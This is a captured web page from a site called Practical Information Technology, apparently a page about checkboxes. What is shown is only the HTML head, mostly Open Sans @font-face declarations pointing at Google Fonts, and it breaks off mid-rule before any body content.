

--- FILE ---
content_type: text/html
request_url: https://thepracticalit.com/a-page-with-checkboxes/
body_size: 26830
content:
<!DOCTYPE html><html> <head><!-- google tag manager --><!-- favicon --><link rel="shortcut icon" href="/images/favicons.png"><!-- theme meta --><meta name="theme-name" content="Practical Information Technology"><meta name="msapplication-TileColor" content="#000000"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"><meta name="generator" content="Astro v5.14.8"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="sitemap" href="/sitemap-index.xml"><!-- google font css --><style>@font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 